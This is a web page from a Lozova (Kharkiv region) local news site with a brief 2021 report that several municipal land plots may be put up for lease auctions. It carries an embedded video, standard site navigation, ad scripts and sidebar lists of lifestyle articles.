		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">18/01/2026  11:52 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-39e4047cc245436dbe2d8d33-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a><span class="delimiter">/</span><span class="current">Лозівська громада отримала кілька інвестиційних пропозицій</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="39e4047cc245436dbe2d8d33-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="39e4047cc245436dbe2d8d33-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-52041 post type-post status-publish format-standard has-post-thumbnail  category-lozova-news" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Лозівська громада отримала кілька інвестиційних пропозицій</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>06.10.2021, 16:34</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div itemprop="articleBody">
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2021/10/lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy_615da5eacbf48.jpeg" alt="10" width="213" height="120" style="margin: 4px; float: left;">Кілька земельних ділянок комунальної власності можуть потрапити до Переліку вільних земельних ділянок, право оренди на які пропонуються до продажу на земельних торгах. Головна архітекторка міста Інна Кошляк озвучила відповідні звернення та проєкти рішень.</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;">
<div class="video-responsive"><iframe loading="lazy" width="580" height="450" src="//www.youtube.com/embed/6uO9P-Y2wZY" frameborder="0" allowfullscreen=""></iframe></div>
</p></div>
<p style="text-align: right;">Джерело: <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9sb3pvdmFyYWRhLmdvdi51YS90ZWxldml6aWpuaS1ub3ZpbmkuaHRtbA=="  target="_blank" rel="noopener">ТРК «Лозова»</a></p><script data-noptimize="" data-wpfc-render="false" type="39e4047cc245436dbe2d8d33-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="39e4047cc245436dbe2d8d33-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="39e4047cc245436dbe2d8d33-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/lozova-news/52037-u-lozoviy-remontuiut-polohove-zauvazhennia-do-iakosti-vykonannia-robit/" rel="prev"><span>Попередній</span> У Лозовій ремонтують пологове: зауваження до якості виконання робіт</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/lozova-news/52045-lozivski-deputaty-maiut-zatverdyty-normatyvno-hroshovu-otsinku-zemli/" rel="next"><span>Далі</span> Лозівські депутати мають затвердити нормативно-грошову оцінку землі</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="39e4047cc245436dbe2d8d33-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="39e4047cc245436dbe2d8d33-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199897-doba-bez-svitla-energetiki-ocinili-riziki-totalnogo-vidklyuchennya/">Доба без світла: енергетики оцінили ризики тотального відключення</a>  16.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/177756-10-glavnyx-momentov-kotorye-nuzhno-znat-pered-tatuirovkoj/">10 Главных моментов, которые нужно знать перед татуировкой</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142310-osoblivosti-texniki-vishivki-rishelye-tradiciya-i-suchasnist/">Особливості техніки вишивки рішельє: традиція і сучасність</a>  27.05.2021, 16:35</li><li><a href="https://sigmatv.net.ua/korisne/dim/143673-makiyazh-yakij-pidkreslit-privabnist-karix-ochej-najkrashhi-idei-ta-poradi/">Макіяж, який підкреслить привабність карих очей: найкращі ідеї та поради</a>  08.11.2021, 10:16</li><li><a href="https://sigmatv.net.ua/korisne/dim/143403-gradujovane-kare-najmodnishij-variant-zachiski-na-litnij-sezon/">Градуйоване каре: наймодніший варіант зачіски на літній сезон</a>  16.07.2020, 00:42</li><li><a href="https://sigmatv.net.ua/korisne/dim/144455-ochishhayucha-klizma-korist-i-metodi-zastosuvannya/">Очищаюча клізма: користь і методи застосування</a>  04.06.2021, 13:08</li><li><a href="https://sigmatv.net.ua/korisne/dim/140373-optimalne-xarchuvannya-pered-trenuvannyam-yaki-produkti-varto-vklyuchiti-u-racion/">Оптимальне харчування перед тренуванням: які продукти варто включити у раціон</a>  19.07.2022, 12:40</li><li><a href="https://sigmatv.net.ua/korisne/dim/141706-recepti-prigotuvannya-domashnogo-smalcyu-prosto-i-smachno/">Рецепти приготування домашнього смальцю: просто і смачно</a>  08.01.2022, 00:15</li><li><a href="https://sigmatv.net.ua/korisne/dim/141998-yaki-stravi-mozhna-prigotuvati-v-glinyanix-gorshhikax-v-duxovci/">Які страви можна приготувати в глиняних горщиках в духовці?</a>  24.07.2022, 19:27</li><li><a href="https://sigmatv.net.ua/korisne/dim/142992-yak-prigotuvati-pishne-tisto-dlya-pici-z-vikoristannyam-kefiru-i-drizhdzhiv-detalni-recepti-krok-za-krokom/">Як приготувати пишне тісто для піци з використанням кефіру і дріжджів: детальні рецепти крок за кроком</a>  16.07.2021, 09:34</li><li><a href="https://sigmatv.net.ua/korisne/dim/141815-yak-pozbutisya-vid-kolorovogo-lisha-efektivni-metodi-likuvannya/">Як позбутися від колорового лиша: ефективні методи лікування</a>  26.11.2020, 00:50</li><li><a href="https://sigmatv.net.ua/korisne/dim/139946-ozonoterapiya-principi-dii-ta-zastosuvannya/">Озонотерапія: принципи дії та застосування</a>  16.05.2021, 02:36</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/148083-yak-znajti-idealnogo-cholovika-poradi-vid-psixologa/">Як знайти ідеального чоловіка: поради від психолога</a>  03.12.2022, 08:54</li><li><a href="https://sigmatv.net.ua/simya/146816-pudel-vesela-sherstyana-domashnya-tvarina/">Пудель – весела шерстяна домашня тварина</a>  05.10.2021, 12:35</li><li><a href="https://sigmatv.net.ua/simya/147683-chomu-u-ditej-vinikaye-suxa-shkira-na-nogax-i-yak-z-cim-borotisya/">Чому у дітей виникає суха шкіра на ногах і як з цим боротися</a>  18.06.2022, 22:43</li><li><a href="https://sigmatv.net.ua/simya/147646-yak-pravilno-pidstrigti-chubok-praktichni-poradi-i-rekomendacii-dlya-idealnogo-viglyadu/">Як правильно підстригти чубок: практичні поради і рекомендації для ідеального вигляду</a>  04.02.2023, 04:58</li><li><a href="https://sigmatv.net.ua/simya/146223-yak-pozbutisya-vid-komax-u-vannij-kimnati-ta-tualeti-ta-zapobigti-ix-poyavi/">Як позбутися від комах у ванній кімнаті та туалеті та запобігти їх появі</a>  03.10.2022, 19:25</li><li><a href="https://sigmatv.net.ua/simya/145402-yak-vibrati-brendovu-sumku-poradi-ta-rekomendacii/">Як вибрати брендову сумку? Поради та рекомендації</a>  15.04.2020, 00:25</li><li><a href="https://sigmatv.net.ua/simya/155097-shho-podaruvati-podruzi-na-yuvilej-abo-den-narodzhennya-idei-ta-rekomendacii/">Що подарувати подрузі на ювілей або День народження: ідеї та рекомендації</a>  28.07.2022, 14:38</li><li><a href="https://sigmatv.net.ua/simya/147778-chomu-i-yak-kontrolyuvati-zbilshennya-vagi-pid-chas-vagitnosti-prichini-ta-efektivni-metodi/">Чому і як контролювати збільшення ваги під час вагітності: причини та ефективні методи</a>  01.04.2021, 22:13</li><li><a href="https://sigmatv.net.ua/simya/146245-yak-znimati-alergichnu-reakciyu-u-vagitnix-zhinok-poradi-ta-rekomendacii/">Як знімати алергічну реакцію у вагітних жінок: поради та рекомендації</a>  29.02.2020, 18:36</li><li><a href="https://sigmatv.net.ua/simya/146028-yak-zniziti-bil-pid-chas-menstruacii-ta-kontrolyuvati-obyem-vidilen/">Як знизити біль під час менструації та контролювати об&#8217;єм виділень</a>  28.11.2022, 05:56</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/151635-yak-vinik-stil-kantri-ta-jogo-poxodzhennya/">Як виник стиль кантрі та його походження</a></li><li><a href="https://sigmatv.net.ua/korisno/151391-yak-zrobiti-originalne-spovishhennya-choloviku-pro-vagitnist/">Як зробити оригінальне сповіщення чоловіку про вагітність</a></li><li><a href="https://sigmatv.net.ua/korisno/150757-stilnij-odyag-dlya-zhinok-pislya-40-trendi-rekomendacii-ta-idei-garderobu/">Стильний одяг для жінок після 40: тренди, рекомендації та ідеї гардеробу</a></li><li><a href="https://sigmatv.net.ua/korisno/149805-recepti-prigotuvannya-morskogo-yazika-v-klyari-poshagovi-instrukcii/">Рецепти приготування морського язика в клярі: пошагові інструкції</a></li><li><a href="https://sigmatv.net.ua/korisno/152855-shho-robiti-yakshho-nemozhlivo-zachati-ditinu-sposobi-pokrashhennya-shansiv-na-vagitnist/">Що робити, якщо неможливо зачати дитину? Способи покращення шансів на вагітність</a></li><li><a href="https://sigmatv.net.ua/korisno/151598-yak-efektivno-vikoristati-drotyanku-dlya-borotbi-z-shkidnikami-kartopli/">Як ефективно використати дротянку для боротьби з шкідниками картоплі</a></li><li><a href="https://sigmatv.net.ua/korisno/153634-efektivna-diyeta-dlya-shvidkogo-sxudnennya-legko-ta-shvidko-pozbavlyayemos-vid-nadlishkovoi-vagi/">Ефективна дієта для швидкого схуднення: легко та швидко позбавляємось від надлишкової ваги</a></li><li><a href="https://sigmatv.net.ua/korisno/149375-riznicya-mizh-vil-ta-snid-osnovni-vidminnosti-ta-xarakteristiki/">Різниця між ВІЛ та СНІД: основні відмінності та характеристики</a></li><li><a href="https://sigmatv.net.ua/korisno/153364-chi-mozhna-zajnyatisya-farbuvannyam-volossya-bezposeredno-pislya-mittya/">Чи можна зайнятися фарбуванням волосся безпосередньо після миття?</a></li><li><a href="https://sigmatv.net.ua/korisno/149861-chotiridenna-diyeta-varianti-racionu-ta-podrobnij-opis-menyu-na-kozhen-den/">Чотириденна дієта: варіанти раціону та подробний опис меню на кожен день</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/161455-novi-normi-gbn-v23-34620942-0012013-onovleni-vimogi-dlya-budivelnoi-galuzi/">Нові норми ГБН В23-34620942-0012013: оновлені вимоги для будівельної галузі</a></li><li><a href="https://sigmatv.net.ua/remont/160061-standart-proektuvannya-gbn-v23-218-0032010-dlya-budivnictva/">Стандарт проектування ГБН В23-218-0032010 для будівництва</a></li><li><a href="https://sigmatv.net.ua/remont/160751-dityacha-kimnata-u-stili-lego-yak-stvoriti-originalnij-dizajn-dlya-malyuka/">Дитяча кімната у стилі Lego: як створити оригінальний дизайн для малюка</a></li><li><a href="https://sigmatv.net.ua/remont/160919-yaki-sposobi-pidnyati-vannu-i-zrobiti-ce-legshe/">Які способи підняти ванну і зробити це легше?</a></li><li><a href="https://sigmatv.net.ua/remont/161395-ekspresionistichnij-stil-vidobrazhenij-u-vtilenni-interyeru/">Експресіоністичний стиль відображений у втіленні інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/161440-yaponskij-stil-v-interyeri-pogliblene-doslidzhennya-tradicij-i-minimalizmu-v-povsyakdennomu-zhitti/">Японський стиль в інтер&#8217;єрі: поглиблене дослідження традицій і мінімалізму в повсякденному житті</a></li><li><a href="https://sigmatv.net.ua/remont/160088-najprekrasnishi-u-sviti-istorichni-forteci-ta-palaci/">Найпрекрасніші у світі історичні фортеці та палаці</a></li><li><a href="https://sigmatv.net.ua/remont/160858-rol-zelenogo-koloru-v-oformlenni-interyeru-vpliv-efekti-ta-idei/">Роль зеленого кольору в оформленні інтер&#8217;єру: вплив, ефекти та ідеї</a></li><li><a href="https://sigmatv.net.ua/remont/160873-8-bezkoshtovnix-dodatkiv-dlya-provedennya-remontu-u-vashomu-zhitli/">8 безкоштовних додатків для проведення ремонту у вашому житлі</a></li><li><a href="https://sigmatv.net.ua/remont/161310-perevagi-shaf-kupe-funkcionalnist-stil-ta-ekonomiya-prostoru/">Переваги шаф-купе: функціональність, стиль та економія простору</a></li><li><a href="https://sigmatv.net.ua/remont/160779-chimalo-korisnix-porad-shhodo-samostijnogo-vlashtuvannya-pidlogi-z-pidgotovlenogo-gruntu/">Чимало корисних порад щодо самостійного влаштування підлоги з підготовленого ґрунту</a></li><li><a href="https://sigmatv.net.ua/remont/161252-yak-samostijno-zrobiti-navis-dlya-avtomobilya/">Як самостійно зробити навіс для автомобіля</a></li><li><a href="https://sigmatv.net.ua/remont/160945-oformlennya-sxodiv-laminatom-metodi-ta-rekomendacii/">Оформлення сходів ламінатом: методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161128-firanki-dlya-dityachoi-kimnati-vibir-stil-i-komfort/">Фіранки для дитячої кімнати: вибір, стиль і комфорт</a></li><li><a href="https://sigmatv.net.ua/remont/159705-entuziazm-chervonogo-vannogo-primishhennya-vid-stilnogo-dizajnu-do-pozitivnoi-atmosferi/">Ентузіазм червоного ванного приміщення: від стильного дизайну до позитивної атмосфери</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177988-tonizuyuchi-maski-dlya-shkiri-stvoryuyemo-vlasnoruch-z-produktiv-yaki-znajdutsya-na-kuxni/">Тонізуючі маски для шкіри &#8211; створюємо власноруч з продуктів, які знайдуться на кухні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178178-yak-shvidko-gotuvati-smachni-vareni-buryaki-bez-vtrati-vitaminiv-i-maksimalno-efektivno-zberegti-ixnyu-neperevershenu-smakovu-nasichenist/">Як швидко готувати смачні варені буряки без втрати вітамінів і максимально ефективно зберегти їхню неперевершену смакову насиченість</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178033-prosti-ta-efektivni-poradi-yak-samostijno-pobiliti-stelyu-na-kuxni-i-stvoriti-zatishnu-atmosferu-v-primishhenni/">Прості та ефективні поради &#8211; як самостійно побілити стелю на кухні і створити затишну атмосферу в приміщенні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177992-shho-robiti-yakshho-trenuvannya-ne-prinosyat-ochikuvanix-rezultativ-5-efektivnix-krokiv-dlya-dosyagnennya-bazhanoi-formi/">Що робити, якщо тренування не приносять очікуваних результатів? 5 ефективних кроків для досягнення бажаної форми</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177968-6-mifiv-pro-prannya-yaki-poki-shho-trimayutsya-nedotorkanimi-v-nashix-uyavax/">6 міфів про прання, які поки що тримаються недоторканими в наших уявах</a></li><li><a 